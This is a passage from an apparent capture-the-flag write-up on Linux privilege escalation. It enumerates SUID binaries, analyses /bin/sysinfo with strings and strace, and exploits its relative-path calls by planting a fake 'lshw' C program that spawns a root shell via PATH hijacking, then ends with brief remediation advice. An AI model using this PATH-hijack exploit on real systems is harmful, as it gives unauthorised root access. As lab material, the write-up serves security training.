-rwsr-xr-- 1 root messagebus 42992 Jun 10 2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-sr-x 1 root root 10232 Dec 18 2019 /usr/lib/xorg/Xorg.wrap
-rwsr-sr-x 1 root root 109432 Oct 30 2019 /usr/lib/snapd/snap-confine
-rwxr-sr-x 1 root shadow 34816 Feb 27 2019 /sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 34816 Feb 27 2019 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 43088 Sep 16 2020 /snap/core18/2074/bin/mount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /snap/core18/2074/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /snap/core18/2074/bin/su
-rwsr-xr-x 1 root root 26696 Sep 16 2020 /snap/core18/2074/bin/umount
-rwxr-sr-x 1 root shadow 34816 Apr 8 2021 /snap/core18/2074/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 34816 Apr 8 2021 /snap/core18/2074/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 71816 Mar 22 2019 /snap/core18/2074/usr/bin/chage
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /snap/core18/2074/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /snap/core18/2074/usr/bin/chsh
-rwxr-sr-x 1 root shadow 22808 Mar 22 2019 /snap/core18/2074/usr/bin/expiry
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /snap/core18/2074/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /snap/core18/2074/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /snap/core18/2074/usr/bin/passwd
-rwxr-sr-x 1 root crontab 362640 Mar 4 2019 /snap/core18/2074/usr/bin/ssh-agent
-rwsr-xr-x 1 root root 149080 Jan 19 2021 /snap/core18/2074/usr/bin/sudo
-rwxr-sr-x 1 root tty 30800 Sep 16 2020 /snap/core18/2074/usr/bin/wall
-rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 2020 /snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/2074/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 43088 Aug 22 2019 /snap/core18/1668/bin/mount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /snap/core18/1668/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /snap/core18/1668/bin/su
-rwsr-xr-x 1 root root 26696 Aug 22 2019 /snap/core18/1668/bin/umount
-rwxr-sr-x 1 root shadow 34816 Feb 27 2019 /snap/core18/1668/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 34816 Feb 27 2019 /snap/core18/1668/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 71816 Mar 22 2019 /snap/core18/1668/usr/bin/chage
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /snap/core18/1668/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /snap/core18/1668/usr/bin/chsh
-rwxr-sr-x 1 root shadow 22808 Mar 22 2019 /snap/core18/1668/usr/bin/expiry
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /snap/core18/1668/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /snap/core18/1668/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /snap/core18/1668/usr/bin/passwd
-rwxr-sr-x 1 root crontab 362640 Mar 4 2019 /snap/core18/1668/usr/bin/ssh-agent
-rwsr-xr-x 1 root root 149080 Oct 10 2019 /snap/core18/1668/usr/bin/sudo
-rwxr-sr-x 1 root tty 30800 Aug 22 2019 /snap/core18/1668/usr/bin/wall
-rwsr-xr-- 1 root systemd-resolve 42992 Jun 10 2019 /snap/core18/1668/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/1668/usr/lib/openssh/ssh-keysign
-rwxr-sr-x 1 root shadow 84512 May 27 2020 /snap/core20/1026/usr/bin/chage
-rwsr-xr-x 1 root root 85064 May 27 2020 /snap/core20/1026/usr/bin/chfn
-rwsr-xr-x 1 root root 53040 May 27 2020 /snap/core20/1026/usr/bin/chsh
-rwxr-sr-x 1 root shadow 31312 May 27 2020 /snap/core20/1026/usr/bin/expiry
-rwsr-xr-x 1 root root 88464 May 27 2020 /snap/core20/1026/usr/bin/gpasswd
-rwsr-xr-x 1 root root 55528 Jul 21 2020 /snap/core20/1026/usr/bin/mount
-rwsr-xr-x 1 root root 44784 May 27 2020 /snap/core20/1026/usr/bin/newgrp
-rwsr-xr-x 1 root root 68208 May 27 2020 /snap/core20/1026/usr/bin/passwd
-rwxr-sr-x 1 root crontab 350504 Mar 9 2021 /snap/core20/1026/usr/bin/ssh-agent
-rwsr-xr-x 1 root root 67816 Jul 21 2020 /snap/core20/1026/usr/bin/su
-rwsr-xr-x 1 root root 166056 Jan 19 2021 /snap/core20/1026/usr/bin/sudo
-rwsr-xr-x 1 root root 39144 Jul 21 2020 /snap/core20/1026/usr/bin/umount
-rwxr-sr-x 1 root tty 35048 Jul 21 2020 /snap/core20/1026/usr/bin/wall
-rwsr-xr-- 1 root systemd-resolve 51344 Jun 11 2020 /snap/core20/1026/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 473576 Mar 9 2021 /snap/core20/1026/usr/lib/openssh/ssh-keysign
-rwxr-sr-x 1 root shadow 43168 Jul 21 2020 /snap/core20/1026/usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43160 Jul 21 2020 /snap/core20/1026/usr/sbin/unix_chkpwd
-rwsr-xr-x 1 root root 40152 Jan 27 2020 /snap/core/11316/bin/mount
-rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/11316/bin/ping
-rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/11316/bin/ping6
-rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/11316/bin/su
-rwsr-xr-x 1 root root 27608 Jan 27 2020 /snap/core/11316/bin/umount
-rwxr-sr-x 1 root shadow 35632 May 26 2021 /snap/core/11316/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 35600 May 26 2021 /snap/core/11316/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 62336 Mar 25 2019 /snap/core/11316/usr/bin/chage
-rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/11316/usr/bin/chfn
-rwsr-xr-x 1 root root 40432 Mar 25 2019 /snap/core/11316/usr/bin/chsh
-rwxr-sr-x 1 root systemd-network 36080 Apr 5 2016 /snap/core/11316/usr/bin/crontab
-rwxr-sr-x 1 root mail 14856 Dec 6 2013 /snap/core/11316/usr/bin/dotlockfile
-rwxr-sr-x 1 root shadow 22768 Mar 25 2019 /snap/core/11316/usr/bin/expiry
-rwsr-xr-x 1 root root 75304 Mar 25 2019 /snap/core/11316/usr/bin/gpasswd
-rwxr-sr-x 3 root mail 14592 Dec 3 2012 /snap/core/11316/usr/bin/mail-lock
-rwxr-sr-x 3 root mail 14592 Dec 3 2012 /snap/core/11316/usr/bin/mail-touchlock
-rwxr-sr-x 3 root mail 14592 Dec 3 2012 /snap/core/11316/usr/bin/mail-unlock
-rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/11316/usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/11316/usr/bin/passwd
-rwxr-sr-x 1 root crontab 358624 Jun 7 2021 /snap/core/11316/usr/bin/ssh-agent
-rwsr-xr-x 1 root root 136808 Jan 20 2021 /snap/core/11316/usr/bin/sudo
-rwxr-sr-x 1 root tty 27368 Jan 27 2020 /snap/core/11316/usr/bin/wall
-rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 2020 /snap/core/11316/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 428240 Jun 7 2021 /snap/core/11316/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 111080 Jun 15 2021 /snap/core/11316/usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root dip 394984 Jul 23 2020 /snap/core/11316/usr/sbin/pppd
-rwsr-xr-x 1 root root 40152 Jan 27 2020 /snap/core/8689/bin/mount
-rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/8689/bin/ping
-rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/8689/bin/ping6
-rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/8689/bin/su
-rwsr-xr-x 1 root root 27608 Jan 27 2020 /snap/core/8689/bin/umount
-rwxr-sr-x 1 root shadow 35632 Apr 9 2018 /snap/core/8689/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 35600 Apr 9 2018 /snap/core/8689/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 62336 Mar 25 2019 /snap/core/8689/usr/bin/chage
-rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/8689/usr/bin/chfn
-rwsr-xr-x 1 root root 40432 Mar 25 2019 /snap/core/8689/usr/bin/chsh
-rwxr-sr-x 1 root systemd-network 36080 Apr 5 2016 /snap/core/8689/usr/bin/crontab
-rwxr-sr-x 1 root mail 14856 Dec 6 2013 /snap/core/8689/usr/bin/dotlockfile
-rwxr-sr-x 1 root shadow 22768 Mar 25 2019 /snap/core/8689/usr/bin/expiry
-rwsr-xr-x 1 root root 75304 Mar 25 2019 /snap/core/8689/usr/bin/gpasswd
-rwxr-sr-x 3 root mail 14592 Dec 3 2012 /snap/core/8689/usr/bin/mail-lock
-rwxr-sr-x 3 root mail 14592 Dec 3 2012 /snap/core/8689/usr/bin/mail-touchlock
-rwxr-sr-x 3 root mail 14592 Dec 3 2012 /snap/core/8689/usr/bin/mail-unlock
-rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/8689/usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/8689/usr/bin/passwd
-rwxr-sr-x 1 root crontab 358624 Mar 4 2019 /snap/core/8689/usr/bin/ssh-agent
-rwsr-xr-x 1 root root 136808 Jan 31 2020 /snap/core/8689/usr/bin/sudo
-rwxr-sr-x 1 root tty 27368 Jan 27 2020 /snap/core/8689/usr/bin/wall
-rwsr-xr-- 1 root systemd-resolve 42992 Nov 29 2019 /snap/core/8689/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 428240 Mar 4 2019 /snap/core/8689/usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 106696 Feb 12 2020 /snap/core/8689/usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root dip 394984 Jun 12 2018 /snap/core/8689/usr/sbin/pppd
-rwsr-xr-x 1 root root 26696 Jan 8 2020 /bin/umount
-rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
-rwsr-x--- 1 root users 22040 Oct 21 2019 /bin/sysinfo
-rwsr-xr-x 1 root root 43088 Jan 8 2020 /bin/mount
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /bin/su
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping
Running strings on the file indicates that it’s attempting to run other programs (lshw, fdisk and cat) without a full path.
theseus@ubuntu:~$ strings /bin/sysinfo
/lib64/ld-linux-x86-64.so.2
libstdc++.so.6
__gmon_start__
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
_ZStlsIcSt11char_traitsIcESaIcEERSt13basic_ostreamIT_T0_ES7_RKNSt7__cxx1112basic_stringIS4_S5_T1_EE
_ZNSt13runtime_errorC1EPKc
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEpLEPKc
_ZNSt8ios_base4InitD1Ev
_ZNSolsEPFRSoS_E
__gxx_personality_v0
__cxa_allocate_exception
_ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_
_ZNSt8ios_base4InitC1Ev
_ZTISt13runtime_error
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev
__cxa_throw
_ZNSt13runtime_errorD1Ev
_ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc
__cxa_free_exception
_ZSt4cout
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1Ev
libgcc_s.so.1
_Unwind_Resume
libc.so.6
setuid
__stack_chk_fail
popen
fgets
__cxa_atexit
pclose
__cxa_finalize
setgid
__libc_start_main
GCC_3.0
CXXABI_1.3
GLIBCXX_3.4
GLIBCXX_3.4.21
GLIBC_2.4
GLIBC_2.2.5
%z!
%r!
%j!
%b!
%Z!
%R!
%J!
%B!
%:!
%2!
%*!
=Q!
=O
ATSH
[A\]
ATSH
[A\]
ATSH
[A\]
AWAVI
AUATL
[]A\A]A^A_
popen() failed!
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
;*3$"
zPLR
GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.7697
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
info.c
_ZStL19piecewise_construct
_ZStL8__ioinit
_ZN9__gnu_cxxL21__default_lock_policyE
_ZStL13allocator_arg
_ZStL6ignore
_Z41__static_initialization_and_destruction_0ii
_GLOBAL__sub_I__Z4execB5cxx11PKc
__FRAME_END__
__GNU_EH_FRAME_HDR
_DYNAMIC
__init_array_end
__init_array_start
_GLOBAL_OFFSET_TABLE_
_ZNSt11_Tuple_implILm0EJP8_IO_FILEPFiS1_EEE7_M_headERS4_
_ZSt3getILm0EJP8_IO_FILEPFiS1_EEERNSt13tuple_elementIXT_ESt5tupleIJDpT0_EEE4typeERS8_
_ZNSt5tupleIJP8_IO_FILEPFiS1_EEEC1IRS1_S3_Lb1EEEOT_OT0_
_ZSt4moveIRP8_IO_FILEEONSt16remove_referenceIT_E4typeEOS4_
_edata
popen@@GLIBC_2.2.5
_ZSt12__get_helperILm0EP8_IO_FILEJPFiS1_EEERT0_RSt11_Tuple_implIXT_EJS4_DpT1_EE
_IO_stdin_used
_ZNSt13runtime_errorC1EPKc@@GLIBCXX_3.4.21
_ZNKSt15__uniq_ptr_implI8_IO_FILEPFiPS0_EE6_M_ptrEv
__cxa_finalize@@GLIBC_2.2.5
_ZNSt10_Head_baseILm1EPFiP8_IO_FILEELb0EE7_M_headERS4_
_ZNSt10unique_ptrI8_IO_FILEPFiPS0_EED1Ev
_ZNSt14__array_traitsIcLm128EE6_S_ptrERA128_Kc
_ZNSt5tupleIJP8_IO_FILEPFiS1_EEEC2IRS1_S3_Lb1EEEOT_OT0_
main
_ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_@@GLIBCXX_3.4
__cxa_allocate_exception@@CXXABI_1.3
_ZNKSt5arrayIcLm128EE4sizeEv
_ZNSt10_Head_baseILm1EPFiP8_IO_FILEELb0EEC2IS3_EEOT_
_ZSt12__get_helperILm0EP8_IO_FILEJPFiS1_EEERKT0_RKSt11_Tuple_implIXT_EJS4_DpT1_EE
_ZNSt11_Tuple_implILm0EJP8_IO_FILEPFiS1_EEE7_M_headERKS4_
__dso_handle
_ZNSt10unique_ptrI8_IO_FILEPFiPS0_EEC2ES1_OS3_
_ZNSt10_Head_baseILm0EP8_IO_FILELb0EEC2IRS1_EEOT_
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev@@GLIBCXX_3.4.21
_ZNSt11_Tuple_implILm1EJPFiP8_IO_FILEEEE7_M_headERS4_
DW.ref.__gxx_personality_v0
__cxa_free_exception@@CXXABI_1.3
_ZNKSt10unique_ptrI8_IO_FILEPFiPS0_EEcvbEv
_ZSt3getILm1EJP8_IO_FILEPFiS1_EEERNSt13tuple_elementIXT_ESt5tupleIJDpT0_EEE4typeERS8_
_ZNSt10unique_ptrI8_IO_FILEPFiPS0_EED2Ev
_ZNSt15__uniq_ptr_implI8_IO_FILEPFiPS0_EEC2IS3_EES1_OT_
_ZNSt11_Tuple_implILm0EJP8_IO_FILEPFiS1_EEEC1IRS1_JS3_EvEEOT_DpOT0_
_ZSt7forwardIRP8_IO_FILEEOT_RNSt16remove_referenceIS3_E4typeE
_ZNKSt10unique_ptrI8_IO_FILEPFiPS0_EE3getEv
__cxa_atexit@@GLIBC_2.2.5
_ZStlsIcSt11char_traitsIcESaIcEERSt13basic_ostreamIT_T0_ES7_RKNSt7__cxx1112basic_stringIS4_S5_T1_EE@@GLIBCXX_3.4.21
_ZNSt10unique_ptrI8_IO_FILEPFiPS0_EEC1ES1_OS3_
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEpLEPKc@@GLIBCXX_3.4.21
_ZNSt15__uniq_ptr_implI8_IO_FILEPFiPS0_EE10_M_deleterEv
_ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc@@GLIBCXX_3.4
_ZNSt13runtime_errorD1Ev@@GLIBCXX_3.4
_ZNSolsEPFRSoS_E@@GLIBCXX_3.4
_ZSt12__get_helperILm1EPFiP8_IO_FILEEJEERT0_RSt11_Tuple_implIXT_EJS4_DpT1_EE
_ZNSt11_Tuple_implILm0EJP8_IO_FILEPFiS1_EEEC2IRS1_JS3_EvEEOT_DpOT0_
__stack_chk_fail@@GLIBC_2.4
__TMC_END__
_ZSt3getILm0EJP8_IO_FILEPFiS1_EEERKNSt13tuple_elementIXT_ESt5tupleIJDpT0_EEE4typeERKS8_
_ZNSt15__uniq_ptr_implI8_IO_FILEPFiPS0_EEC1IS3_EES1_OT_
_ZNSt10_Head_baseILm0EP8_IO_FILELb0EE7_M_headERS2_
_ZNSt10_Head_baseILm0EP8_IO_FILELb0EE7_M_headERKS2_
_ZSt7forwardIPFiP8_IO_FILEEEOT_RNSt16remove_referenceIS4_E4typeE
_ZSt4cout@@GLIBCXX_3.4
__data_start
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1Ev@@GLIBCXX_3.4.21
_ZNSt5arrayIcLm128EE4dataEv
_ZNSt10_Head_baseILm1EPFiP8_IO_FILEELb0EEC1IS3_EEOT_
pclose@@GLIBC_2.2.5
_ZNSt11_Tuple_implILm1EJPFiP8_IO_FILEEEEC2IS3_EEOT_
__bss_start
_ZNSt8ios_base4InitC1Ev@@GLIBCXX_3.4
__libc_csu_init
_ZSt4moveIRPFiP8_IO_FILEEEONSt16remove_referenceIT_E4typeEOS6_
fgets@@GLIBC_2.2.5
__gxx_personality_v0@@CXXABI_1.3
_ZNSt15__uniq_ptr_implI8_IO_FILEPFiPS0_EE6_M_ptrEv
_ZNSt11_Tuple_implILm1EJPFiP8_IO_FILEEEEC1IS3_EEOT_
_ZNSt10_Head_baseILm0EP8_IO_FILELb0EEC1IRS1_EEOT_
__cxa_throw@@CXXABI_1.3
_ITM_deregisterTMCloneTable
_Unwind_Resume@@GCC_3.0
setgid@@GLIBC_2.2.5
__libc_csu_fini
__libc_start_main@@GLIBC_2.2.5
__gmon_start__
setuid@@GLIBC_2.2.5
_ZNSt10unique_ptrI8_IO_FILEPFiPS0_EE11get_deleterEv
_ITM_registerTMCloneTable
_ZTISt13runtime_error@@GLIBCXX_3.4
_ZNSt8ios_base4InitD1Ev@@GLIBCXX_3.4
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.gcc_except_table
.init_array
.fini_array
.data.rel.ro
.dynamic
.data
.bss
.comment
We can also verify this with strace, which tracks system calls.
theseus@ubuntu:~$ strace -v -f -e execve /bin/sysinfo 2>&1 | grep lshw
[pid 14328] execve("/bin/sh", ["sh", "-c", "lshw -short"], ["SSH_CONNECTION=10.10.16.9 44038 "..., "LANG=en_US.UTF-8", "XDG_SESSION_ID=424", "USER=theseus", "PWD=/home/theseus", "HOME=/home/theseus", "SSH_CLIENT=10.10.16.9 44038 22", "XDG_DATA_DIRS=/usr/local/share:/"..., "SSH_TTY=/dev/pts/2", "MAIL=/var/mail/theseus", "TERM=screen-256color", "SHELL=/bin/bash", "SHLVL=1", "LOGNAME=theseus", "DBUS_SESSION_BUS_ADDRESS=unix:pa"..., "XDG_RUNTIME_DIR=/run/user/1000", "PATH=/usr/local/sbin:/usr/local/"..., "_=/usr/bin/strace"]) = 0
[pid 14329] execve("/usr/bin/lshw", ["lshw", "-short"], ["MAIL=/var/mail/theseus", "USER=theseus", "SSH_CLIENT=10.10.16.9 44038 22", "SHLVL=1", "HOME=/home/theseus", "SSH_TTY=/dev/pts/2", "DBUS_SESSION_BUS_ADDRESS=unix:pa"..., "LOGNAME=theseus", "_=/usr/bin/strace", "XDG_SESSION_ID=424", "TERM=screen-256color", "PATH=/usr/local/sbin:/usr/local/"..., "XDG_RUNTIME_DIR=/run/user/1000", "LANG=en_US.UTF-8", "SHELL=/bin/bash", "PWD=/home/theseus", "SSH_CONNECTION=10.10.16.9 44038 "..., "XDG_DATA_DIRS=/usr/local/share:/"...]) = 0
Let’s exploit this vulnerability. We create a file with the following contents:
int main() {
setuid(0);
system("/bin/bash -p");
}
We then compile it:
gcc -o lshw lshw.c
Now we simply prepend the current directory (/tmp) to our PATH variable and execute the SUID file for a root shell:
theseus@ubuntu:/tmp$ chmod +x lshw
theseus@ubuntu:/tmp$ export PATH=/tmp:$PATH
theseus@ubuntu:/tmp$ /bin/sysinfo
====================Hardware Info====================
root@ubuntu:/tmp#
From here, we can run any command as the root user, including adding a second root user.
theseus@ubuntu:/tmp$ /bin/su root2
Password:
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp#
Remediation
The web application should be programmed to properly sanitise user-input and implement brute-force mitigation.
In addition, all passwords held in databases should be hashed with secure hashing algorithms and salted — they should not be re-used elsewhere.
Finally, the OS and applications need to be patched and updated to the latest versions where possible, so as to mitigate the risk of other potential exploits.

This work is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License.